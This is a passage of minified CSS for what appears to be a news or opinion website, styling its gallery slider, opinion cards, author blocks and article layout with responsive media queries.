.section-title{margin-top:15px}}.myfricktwoo-infoblock{display:block;width:100%;background-color:#eff1f3;border:2px solid #d0d9e4;border-radius:15px;padding:20px;margin-top:10px;margin-bottom:30px}.myfricktwoo-infoblock__title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px;font-family:Roboto,sans-serif;font-weight:600;font-size:24px;line-height:29px;color:#fe5f55}.myfricktwoo-infoblock__title .icon_myfricktwoo-info{min-width:36px;width:36px;height:36px;margin-right:10px}.myfricktwoo-infoblock__title .icon_myfricktwoo-info svg{fill:#fe5f55}.myfricktwoo-infoblock__text{font-style:normal;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57}.myfricktwoo-infoblock__link{color:#15be9c;display:inline-block}@media (min-width:320px) and (max-width:575px){.myfricktwoo-infoblock__link{margin-top:10px;margin-bottom:10px;display:inline-block}}.v-gallary-slider{position:relative;width:100%;max-width:960px;height:624px;margin-bottom:15px;background-color:#eff1f3;border-radius:15px;overflow:hidden;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.v-gallary-slider{width:100%;max-height:246px;margin:10px auto;padding-bottom:10px}}@media (min-width:576px) and (max-width:767px){.v-gallary-slider{width:100%;max-height:467px}}@media (min-width:768px) and (max-width:991px){.v-gallary-slider{height:550px}}.v-gallary-slider .swiper-container{width:100%;height:484px;margin-top:auto;margin-bottom:auto}.v-gallary-slider .v-gallary-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:320px) and (max-width:575px){.v-gallary-slider .v-gallary-wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){.v-gallary-slider .v-gallary-wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.v-gallary-slider .swiper-slide{background-size:cover;background-position:center}.v-gallary-slider .gallery-left{width:850px;height:624px}@media (min-width:320px) and (max-width:575px){.v-gallary-slider .gallery-left{width:100%;height:192px}}@media (min-width:576px) and (max-width:767px){.v-gallary-slider .gallery-left{width:100%;height:378px}}@media (min-width:768px) and (max-width:991px){.v-gallary-slider .gallery-left{width:100%;height:550px}}@media (min-width:1200px) and (max-width:1350px){.v-gallary-slider .gallery-left{width:100%}}.v-gallary-slider .icon__fullscreen{position:absolute;right:20px;bottom:20px;width:36px;height:36px;background-image:url(/img/icons/icon-fullscreen.svg);background-repeat:no-repeat;background-position:center center;background-size:24px 24px;background-color:rgba(28,34,55,.8);border-radius:6px;z-index:100}@media (min-width:320px) and (max-width:575px){.v-gallary-slider .icon__fullscreen{width:24px;height:24px;background-size:16px 16px;border-radius:6px;right:10px;bottom:10px}}.v-gallary-slider .gallery-thumbs-right{width:110px;height:484px;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 15px}@media (min-width:320px) and (max-width:575px){.v-gallary-slider .gallery-thumbs-right{width:190px;padding:10px 0}}@media (min-width:576px) and (max-width:767px){.v-gallary-slider .gallery-thumbs-right{width:75.5%;height:91px;padding:10px 0}}@media (min-width:768px) and (max-width:991px){.v-gallary-slider .gallery-thumbs-right{width:115px;height:425px}}@media (min-width:1200px) and (max-width:1350px){.v-gallary-slider .gallery-thumbs-right{width:122px}}.v-gallary-slider .gallery-thumbs-right .swiper-slide{width:80px;height:59px!important;border:2x solid #eff1f3;cursor:pointer;margin-bottom:11px}@media (min-width:320px) and (max-width:575px){.v-gallary-slider .gallery-thumbs-right .swiper-slide{width:46px!important;height:34px!important}}@media (min-width:576px) and (max-width:767px){.v-gallary-slider .gallery-thumbs-right .swiper-slide{height:71px!important}}@media (min-width:768px) and (max-width:991px){.v-gallary-slider .gallery-thumbs-right .swiper-slide{width:72px;height:50px!important}}.v-gallary-slider .gallery-thumbs-right .swiper-slide-thumb-active{border:2px solid #fe5f55}.v-gallary-slider .v-gallary-next,.v-gallary-slider .v-gallary-prev{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;border:1px solid #a0aaba;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:33.5px;outline:0}.v-gallary-slider .v-gallary-next:hover,.v-gallary-slider .v-gallary-prev:hover{border:1px solid #fe5f55}@media (min-width:320px) and (max-width:575px){.v-gallary-slider .v-gallary-next,.v-gallary-slider .v-gallary-prev{width:20px;height:20px;bottom:17px}}@media (min-width:576px) and (max-width:767px){.v-gallary-slider .v-gallary-next,.v-gallary-slider .v-gallary-prev{bottom:17px}}.v-gallary-slider .v-gallary-prev{top:38px;left:auto;right:33px}@media (min-width:320px) and (max-width:575px){.v-gallary-slider .v-gallary-prev{top:auto;bottom:14px;left:10px}}@media (min-width:576px) and (max-width:767px){.v-gallary-slider .v-gallary-prev{top:auto;bottom:17px;left:10px}}@media (min-width:768px) and (max-width:991px){.v-gallary-slider .v-gallary-prev{top:30px;left:auto;right:30px}}.v-gallary-slider .v-gallary-next{top:auto;bottom:14px;right:33px}@media (min-width:320px) and (max-width:575px){.v-gallary-slider .v-gallary-next{right:10px}}@media (min-width:576px) and (max-width:767px){.v-gallary-slider .v-gallary-next{bottom:17px;right:10px}}@media (min-width:768px) and (max-width:991px){.v-gallary-slider .v-gallary-next{bottom:10px;right:30px}}.v-gallary-slider .v-gallary-next::after{content:"";display:block;background-image:url(/img/icons/icon-arrow-right.svg);background-repeat:no-repeat;width:16px;height:16px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}@media (min-width:320px) and (max-width:575px){.v-gallary-slider .v-gallary-next::after{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}}@media (min-width:576px) and (max-width:767px){.v-gallary-slider .v-gallary-next::after{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}}.v-gallary-slider .v-gallary-prev::after{content:"";display:block;background-image:url(/img/icons/icon-arrow-right.svg);background-repeat:no-repeat;background-size:16px 16px;width:16px;height:16px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}@media (min-width:320px) and (max-width:575px){.v-gallary-slider .v-gallary-prev::after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}}@media (min-width:576px) and (max-width:767px){.v-gallary-slider .v-gallary-prev::after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}}@media (min-width:320px) and (max-width:575px){.v-gallary-slider .v-gallary-next::after,.v-gallary-slider .v-gallary-prev::after{background-size:12px 12px;width:12px;height:12px}}#opinions{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#opinions{padding-top:5px;margin-bottom:35px}}@media (min-width:576px) and (max-width:767px){#opinions{padding-top:5px;margin-bottom:35px}}@media (min-width:768px) and (max-width:991px){#opinions{padding-top:5px;margin-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#opinions{padding-top:5px;margin-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#opinions{padding-top:5px;margin-bottom:35px}}#opinions .opinions__header{margin-top:15px;margin-bottom:5px}#opinions .opinions__title{font-family:Roboto,sans-serif;font-style:normal;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55;margin:0}@media (min-width:320px) and (max-width:575px){#opinions .opinions__title{font-size:38px;line-height:46px}}#opinions .opinion{width:100%;min-height:490px;background-color:#eff1f3;border-radius:10px;margin-top:15px;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){#opinions .opinion{min-height:300px}}@media (min-width:576px) and (max-width:767px){#opinions .opinion{min-height:300px}}@media (min-width:768px) and (max-width:991px){#opinions .opinion{min-height:410px}}@media (min-width:992px) and (max-width:1199px){#opinions .opinion{min-height:452px}}@media (min-width:1200px) and (max-width:1350px){#opinions .opinion{min-height:512px}}#opinions .opinion .author{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#d0d9e4;width:100%;min-height:118px;border-radius:10px 10px 0 0;padding:20px 20px 30px;position:relative}@media (min-width:576px) and (max-width:767px){#opinions .opinion .author{min-height:108px;padding-bottom:20px}}@media (min-width:768px) and (max-width:991px){#opinions .opinion .author{min-height:108px;padding-bottom:20px}}@media (min-width:992px) and (max-width:1199px){#opinions .opinion .author{min-height:108px;padding-bottom:20px}}@media (min-width:1200px) and (max-width:1350px){#opinions .opinion .author{min-height:108px;padding-bottom:20px}}#opinions .opinion .author::before{content:"";display:block;position:absolute;width:30px;height:30px;background-color:#d0d9e4;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);position:absolute;left:37px;top:auto;bottom:-15px}#opinions .opinion .author__photo{width:100%;max-width:66px;height:66px;border-radius:33px;background-color:#c4c4c4;overflow:hidden;margin-right:10px;-webkit-filter:grayscale(100%);filter:grayscale(100%)}#opinions .opinion .author__photo-img{min-width:66px;width:66px;height:66px;border-radius:33px;-webkit-filter:grayscale(100%);filter:grayscale(100%)}#opinions .opinion .author__info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;max-width:184px}@media (min-width:320px) and (max-width:575px){#opinions .opinion .author__info{max-width:400px}}@media (min-width:576px) and (max-width:767px){#opinions .opinion .author__info{max-width:400px}}@media (min-width:768px) and (max-width:991px){#opinions .opinion .author__info{max-width:400px}}@media (min-width:992px) and (max-width:1199px){#opinions .opinion .author__info{max-width:400px}}@media (min-width:1200px) and (max-width:1350px){#opinions .opinion .author__info{max-width:400px}}#opinions .opinion .author__full-name{font-family:Roboto,sans-serif;font-weight:700;font-size:14px;line-height:18px;color:#2f3d57;margin-bottom:3px}#opinions .opinion .author__full-name:hover{text-decoration:underline}#opinions .opinion .author__desc{font-weight:400;font-size:12px;line-height:16px;color:#758291}#opinions .opinion .opinion__content{width:100%;padding:30px 20px 20px}#opinions .opinion .opinion__content-head{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:10px}#opinions .opinion .opinion__content-published{font-weight:400;font-size:16px;line-height:22px;color:#758291;margin-right:14px}@media (min-width:320px) and (max-width:575px){#opinions .opinion .opinion__content-published{font-size:14px;line-height:19px}}#opinions .opinion .opinion__content-views{display:-webkit-box;display:-ms-flexbox;display:flex}#opinions .opinion .opinion__content-views .icon__views{width:16px;height:16px;fill:#758291;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px);margin-right:4px}@media (min-width:320px) and (max-width:575px){#opinions .opinion .opinion__content-views .icon__views{-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px)}}#opinions .opinion .opinion__content-views .view__number{font-weight:400;font-size:16px;line-height:22px;color:#758291}@media (min-width:320px) and (max-width:575px){#opinions .opinion .opinion__content-views .view__number{font-size:14px;line-height:19px}}#opinions .opinion .opinion__content-title{display:block;width:100%;font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:22px;color:#15be9c;margin-bottom:10px}#opinions .opinion .opinion__content-title:hover{text-decoration:underline}#opinions .opinion .opinion__content-text{width:100%;font-style:italic;font-weight:400;font-size:14px;line-height:19px;color:#2f3d57}#opinions .become-author{width:100%;background-color:#eff1f3;border:2px solid #d0d9e4;border-radius:15px;padding:20px;margin-bottom:15px}#opinions .become-author__title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px;font-family:Roboto,sans-serif;font-weight:600;font-size:24px;line-height:29px;color:#fe5f55}#opinions .become-author__title .icon__author{width:36px;height:36px;margin-right:10px}#opinions .become-author__text{font-family:"Open Sans",sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57}#opinions .become-author__link{color:#15be9c}@media (min-width:320px) and (max-width:575px){#opinions .become-author__link{margin-top:10px;margin-bottom:10px;display:block}}#opinion-single{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#opinion-single{padding-top:5px;padding-bottom:35px}}@media (min-width:576px) and (max-width:767px){#opinion-single{padding-top:5px;padding-bottom:35px}}@media (min-width:768px) and (max-width:991px){#opinion-single{padding-top:5px;padding-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#opinion-single{padding-top:5px;padding-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#opinion-single{padding-top:5px;padding-bottom:35px}}#opinion-single .pink{color:#758291}#opinion-single h1,#opinion-single h2,#opinion-single h3,#opinion-single h4,#opinion-single h5,#opinion-single h6{font-family:Roboto,sans-serif;font-weight:700;color:#2f3d57}#opinion-single h1{font-size:38px;line-height:42px;color:#2f3d57;margin:0}@media (min-width:320px) and (max-width:575px){#opinion-single h1{font-size:22px;line-height:27px;margin:0;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){#opinion-single h1{font-size:22px;line-height:27px}}@media (min-width:768px) and (max-width:991px){#opinion-single h1{font-size:28px;line-height:36px}}#opinion-single h2{font-size:24px;line-height:29px;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){#opinion-single h2{font-size:22px;line-height:27px;margin-bottom:20px}}#opinion-single h3{font-size:28px;line-height:34px;margin-bottom:20px}#opinion-single h4{font-size:24px;line-height:29px;margin-bottom:20px}#opinion-single h5{font-size:22px;line-height:27px;margin-bottom:20px}#opinion-single h6{font-size:18px;line-height:22px;margin-bottom:20px}#opinion-single iframe{display:block;width:100%;max-width:100%}#opinion-single ul{display:block;padding-left:20px;list-style-type:disc;margin-top:10px;margin-bottom:20px}#opinion-single ul>li{font-weight:400;font-size:18px;line-height:25px;color:#2f3d57;position:relative;left:20px;padding-right:20px;margin-top:7px;margin-bottom:7px}#opinion-single ul>li::marker{color:#fe5f55}#opinion-single .content{margin-top:15px}#opinion-single .content .article__title{margin-bottom:20px}#opinion-single .content .article__content .article__info{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .article__info{margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){#opinion-single .content .article__content .article__info{margin-bottom:20px}}#opinion-single .content .article__content .article__info-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:20px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__info .article__social{margin-top:10px}}#opinion-single .content .article__content .article__info .article__social .soc__media{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#opinion-single .content .article__content .article__info .article__social .soc__media .soc__media-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}#opinion-single .content .article__content .article__info .article__social .soc__media-mark{font-weight:400;font-size:16px;line-height:22px;color:#758291;margin-right:10px}#opinion-single .content .article__content .article__info .soc__item{background-color:transparent;margin-right:10px}#opinion-single .content .article__content .article__info .soc__item:last-child{margin-right:0}#opinion-single .content .article__content .article__info .soc__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;border-radius:23px;background-color:#eff1f3}#opinion-single .content .article__content .article__info .soc__link .icon__facebook{width:24px;height:24px;fill:#657395}#opinion-single .content .article__content .article__info .soc__link .icon__tele{width:24px;height:24px;fill:#657395}#opinion-single .content .article__content .article__info .soc__link .icon__tw{width:24px;height:24px;fill:#657395}#opinion-single .content .article__content .article__info .soc__link:hover{background-color:#23cea5}#opinion-single .content .article__content .article__info .soc__link:hover .icon__facebook,#opinion-single .content .article__content .article__info .soc__link:hover .icon__tele,#opinion-single .content .article__content .article__info .soc__link:hover .icon__tw{fill:#fff}#opinion-single .content .article__content .article__icon-top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:2px 15px;font-family:Roboto,sans-serif;font-weight:700;font-size:16px;color:#fff;text-transform:none;background-color:#fe5f55;border-radius:6px;margin-right:20px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__icon-top{font-size:16px;line-height:20px;margin-bottom:8px}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .article__icon-top{font-size:16px;line-height:20px;margin-bottom:8px}}#opinion-single .content .article__content .article__published{font-weight:400;font-size:16px;line-height:22px; color:#758291;margin-right:20px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__published{font-size:16px;line-height:22px}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .article__published{font-size:16px;line-height:22px}}#opinion-single .content .article__content .article__views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#opinion-single .content .article__content .article__views .icon__views{width:20px;height:20px;margin-right:10px;fill:#758291}#opinion-single .content .article__content .article__views .view__number{font-weight:400;font-size:18px;line-height:25px;color:#758291}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__views .view__number{font-size:16px;line-height:22px}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .article__views .view__number{font-size:16px;line-height:22px}}#opinion-single .content .article__content .article__author-info{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:20px}@media (min-width:1200px) and (max-width:1350px){#opinion-single .content .article__content .article__author-info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}#opinion-single .content .article__content .article__author-info .author__photo{min-width:190px;height:190px;border-radius:90px;overflow:hidden;margin-right:30px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__author-info .author__photo{min-width:115px;height:115px}}@media (min-width:1200px) and (max-width:1350px){#opinion-single .content .article__content .article__author-info .author__photo{margin-bottom:20px}}#opinion-single .content .article__content .article__author-info .author__photo-img{width:190px;height:190px;border-radius:90px;overflow:hidden;background-color:#c4c4c4;-webkit-filter:grayscale(100%);filter:grayscale(100%)}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__author-info .author__photo-img{width:115px;height:115px}}#opinion-single .content .article__content .article__author-info .author__full-name{width:100%;min-width:189px;min-height:22px;font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#15be9c;margin-bottom:7px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__author-info .author__full-name{max-width:100%;min-width:115px;min-height:16px;font-size:16px;line-height:20px;margin-bottom:10px}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .article__author-info .author__full-name{max-width:515px;min-height:22px}}@media (min-width:768px) and (max-width:991px){#opinion-single .content .article__content .article__author-info .author__full-name{max-width:515px;min-height:22px}}@media (min-width:992px) and (max-width:1199px){#opinion-single .content .article__content .article__author-info .author__full-name{max-width:515px;min-height:22px}}@media (min-width:1200px) and (max-width:1350px){#opinion-single .content .article__content .article__author-info .author__full-name{max-width:515px;min-height:22px}}#opinion-single .content .article__content .article__author-info .author__desc{min-width:190px;min-height:14px;font-weight:400;font-size:14px;line-height:19px;color:#657395}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__author-info .author__desc{max-width:100%;min-width:115px;min-height:12px;font-size:12px;line-height:16px}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .article__author-info .author__desc{max-width:515px}}@media (min-width:768px) and (max-width:991px){#opinion-single .content .article__content .article__author-info .author__desc{max-width:515px}}@media (min-width:992px) and (max-width:1199px){#opinion-single .content .article__content .article__author-info .author__desc{max-width:515px}}@media (min-width:1200px) and (max-width:1350px){#opinion-single .content .article__content .article__author-info .author__desc{max-width:515px}}#opinion-single .content .article__content .article__subtitle{margin-bottom:40px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__subtitle{width:100%;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .article__subtitle{width:100%;margin-bottom:20px}}#opinion-single .content .article__content .article__subtitle p{text-align:left;font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#2f3d57;text-align:left}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__subtitle p{font-size:18px;line-height:22px;margin-bottom:0}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .article__subtitle p{font-size:18px;line-height:22px;margin-bottom:0}}#opinion-single .content .article__content .article__subtitle a{font-family:Roboto,sans-serif;font-weight:700;font-size:inherit;line-height:inherit;color:#fe5f55;-webkit-text-decoration-line:underline;text-decoration-line:underline}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__subtitle a{font-size:16px;line-height:20px}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .article__subtitle a{font-size:16px;line-height:20px}}#opinion-single .content .article__content .article__subtitle a:hover{-webkit-text-decoration-line:none;text-decoration-line:none}#opinion-single .content .article__content .article__content-head{display:-webkit-box;display:-ms-flexbox;display:flex}#opinion-single .content .article__content .article__content-img{float:right;width:520px;height:416px;margin-left:30px;margin-bottom:26px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__content-img{float:none;width:100%;height:auto;margin-left:0;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .article__content-img{float:none;width:100%;height:auto;margin-left:0;margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){#opinion-single .content .article__content .article__content-img{float:none;width:100%;height:auto;margin-left:0;margin-bottom:20px}}#opinion-single .content .article__content .article__content-img_wrap{overflow:hidden;background-color:#d0d9e4;border-radius:15px;margin-bottom:12px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__content-img_wrap{border-radius:10px;margin-bottom:10px}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .article__content-img_wrap{border-radius:10px;margin-bottom:10px}}@media (min-width:768px) and (max-width:991px){#opinion-single .content .article__content .article__content-img_wrap{border-radius:10px}}@media (min-width:992px) and (max-width:1199px){#opinion-single .content .article__content .article__content-img_wrap{border-radius:10px}}@media (min-width:1200px) and (max-width:1350px){#opinion-single .content .article__content .article__content-img_wrap{border-radius:10px}}#opinion-single .content .article__content .article__content-img img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}#opinion-single .content .article__content .article__content-img-info{font-style:italic;font-weight:400;font-size:16px;line-height:22px;color:#758291;text-align:right}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__content-img-info{font-size:16px;line-height:22px;text-align:center}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .article__content-img-info{text-align:center}}@media (min-width:768px) and (max-width:991px){#opinion-single .content .article__content .article__content-img-info{text-align:center}}@media (min-width:992px) and (max-width:1199px){#opinion-single .content .article__content .article__content-img-info{text-align:center}}#opinion-single .content .article__content .media__also-link{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;min-height:55px;background:#eff1f3;border-radius:10px;padding:15px 20px;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .media__also-link{height:auto}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .media__also-link{height:auto}}#opinion-single .content .article__content .media__also-link-prefix{font-weight:700;font-size:18px;line-height:25px;color:#2f3d57;margin-right:4px}#opinion-single .content .article__content .media__also-link-title{font-weight:700;font-size:18px;line-height:25px;color:#fe5f55;text-decoration:underline}#opinion-single .content .article__content blockquote{display:block;background-color:#eff1f3;background-image:url(/img/icons/icon-union.svg);background-position:right 30px bottom 30px;background-repeat:no-repeat;border-radius:10px;padding:30px;margin-bottom:30px}#opinion-single .content .article__content blockquote p{font-weight:400;font-size:18px;line-height:25px;margin-top:0;margin-bottom:20px}#opinion-single .content .article__content blockquote a{display:block;font-weight:400;font-size:16px;line-height:22px;color:#657395}#opinion-single .content .article__content blockquote a:hover{-webkit-text-decoration-line:underline;text-decoration-line:underline}#opinion-single .content .article__content .media__also-read{float:left;width:300px;min-height:291px;background-color:#eff1f3;border-radius:10px;padding:0;margin-right:30px;margin-bottom:52px}#opinion-single .content .article__content .media__also-read .opinion{margin-top:0}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .media__also-read{width:100%;min-height:auto;margin-right:0;margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .media__also-read{width:100%;min-height:auto;margin-right:0;margin-bottom:30px}}#opinion-single .content .article__content .media__also-read .media__also-read-prefix{font-weight:700;font-size:18px;line-height:25px;color:#2f3d57;margin-bottom:20px}#opinion-single .content .article__content .media__also-read .opinion{width:100%;min-height:auto}#opinion-single .content .article__content .media__also-read .opinion__prefix{font-weight:700;font-size:18px;line-height:25px;color:#2f3d57;margin-bottom:20px}#opinion-single .content .article__content .media__also-read .opinion .author{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:15px 20px 0;min-height:160px}#opinion-single .content .article__content .media__also-read .opinion .author__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}#opinion-single .content .article__content .media__also-read .opinion .author__info{max-width:140px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .media__also-read .opinion .author__info{max-width:500px}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .media__also-read .opinion .author__info{max-width:500px}}@media (min-width:768px) and (max-width:991px){#opinion-single .content .article__content .media__also-read .opinion .author__info{max-width:500px}}@media (min-width:992px) and (max-width:1199px){#opinion-single .content .article__content .media__also-read .opinion .author__info{max-width:500px}}@media (min-width:1200px) and (max-width:1350px){#opinion-single .content .article__content .media__also-read .opinion .author__info{max-width:500px}}#opinion-single .content .article__content .media__also-read .opinion .opinion__content{padding-bottom:0}#opinion-single .content .article__content .media__also-read .opinion .opinion__content-title{display:block;font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:20px;color:#15be9c;margin-bottom:30px}#opinion-single .content .article__content .media__video{width:100%;height:auto;margin-bottom:30px;overflow:hidden;position:relative;padding-bottom:56.25%;padding-top:30px;height:0}#opinion-single .content .article__content .media__video iframe{position:absolute;width:100%;height:100%;left:0;top:0;margin:10px 0}#opinion-single .content .article__content .media__photo_big{margin-top:10px;margin-bottom:30px}#opinion-single .content .article__content .media__photo_big .media__photo-img{width:740px;height:auto;text-align:center;margin:0 auto;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .media__photo_big .media__photo-img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .media__photo_big .media__photo-img{width:100%;height:auto}}@media (min-width:768px) and (max-width:991px){#opinion-single .content .article__content .media__photo_big .media__photo-img{width:100%;height:auto}}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .media__photo_big .media__photo-text{text-align:center}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .media__photo_big .media__photo-text{text-align:center}}@media (min-width:768px) and (max-width:991px){#opinion-single .content .article__content .media__photo_big .media__photo-text{text-align:center}}#opinion-single .content .article__content .media__photo_medium{float:left;margin-right:30px;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .media__photo_medium{margin-right:0;margin-left:0;float:unset}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .media__photo_medium{margin-right:0;margin-left:0;float:unset}}@media (min-width:768px) and (max-width:991px){#opinion-single .content .article__content .media__photo_medium{margin-right:0;margin-left:0;float:unset}}#opinion-single .content .article__content .media__photo_medium .media__photo-img{width:520px;height:auto;margin:0;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .media__photo_medium .media__photo-img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .media__photo_medium .media__photo-img{width:100%;height:auto}}@media (min-width:768px) and (max-width:991px){#opinion-single .content .article__content .media__photo_medium .media__photo-img{width:100%;height:auto}}#opinion-single .content .article__content .media__photo_medium .media__photo-text{text-align:left}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .media__photo_medium .media__photo-text{text-align:center}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .media__photo_medium .media__photo-text{text-align:center}}@media (min-width:768px) and (max-width:991px){#opinion-single .content .article__content .media__photo_medium .media__photo-text{text-align:center}}#opinion-single .content .article__content .media__photo_small{float:right;margin:0 0 30px 30px; max-width: 300px;}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .media__photo_small{margin-right:0;margin-left:0;float:unset}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .media__photo_small{margin-right:0;margin-left:0;float:unset}}#opinion-single .content .article__content .media__photo_small .media__photo-img{width:300px;height:auto;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .media__photo_small .media__photo-img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .media__photo_small .media__photo-img{width:100%;height:auto}}#opinion-single .content .article__content .media__photo_small .media__photo-text{text-align:right}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .media__photo_small .media__photo-text{text-align:center}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .media__photo_small 